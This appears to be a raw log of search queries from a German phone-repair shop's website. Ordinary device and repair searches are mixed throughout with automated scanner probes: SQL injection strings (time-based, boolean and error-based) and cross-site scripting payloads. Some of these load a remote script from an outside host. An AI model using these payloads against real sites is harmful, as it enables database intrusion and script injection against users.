'0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","Sony Z3 display","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49",null,"Media Markt Reparatur Plauen","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle",null,"-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","lenovo tab m11","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","UV LOCA","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","apple watch ultra2 49mm","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","apple watch ultra2","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","ipone 13","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"MIJING","googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","apple ipod","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","iphone 12 max pro","z20","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","austausch r\u00fcckglas iphobe","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","samsung galaxy s9 plus","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","ebookreader","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","s20  frontglas tauschen","iPhoen 14 display","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","iphne 15 pro max ldc","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"ipad pro 11 2020","Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"s21fe","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","qianli bits","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","akku tolino","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","samsung a35","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","POCO X3 Pro","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"Xiaomi 14t pro","-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c",null,"westerburg","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","garmin edge","Samsung s25 ultra","apple neu","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","tm 31","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","testsfc4g21n","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1 OR 5*5=25 --","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Apple watch 1","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 5*5=26 --","defekte applewatch","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","apple warch series5","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 5*5=25","-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 5*5=26","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter","router",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1' OR 5*5=25 --","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1' OR 5*5=26 --","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","bosch akku","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1\" OR 5*5=25 --","Versandetikett","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"xg-50","powertube",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1\" OR 5*5=26 --","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1' OR 5*5=25 or 'Y9c7s7GR'='","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1' OR 5*5=26 or 'Y9c7s7GR'='","Jbl flip 4","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1\" OR 5*5=25 or \"JB10AHyF\"=\"","-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1\" OR 5*5=26 or \"JB10AHyF\"=\"","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","testMgPnOWCw'; waitfor delay '0:0:15' --","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","samsung Galaxy A71 Glas tauschen kosten","testNslvE4In' OR 547=(SELECT 547 FROM PG_SLEEP(15))--","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","testo4o939kg') OR 744=(SELECT 744 FROM PG_SLEEP(15))--","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","iphone flex","ipad A 1701","testOZcL5ayu')) OR 135=(SELECT 135 FROM PG_SLEEP(15))--","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","note 10s","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","pixel 2","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","wp28","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2","@@yKkko",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","(select 198766*667891)","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","(select 198766*667891 from DUAL)","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","smart watch","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","nintendo 2ds","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung galaxy s21 ultra","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","samsung tab S7 plus","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","a55","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","nothing phone","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel 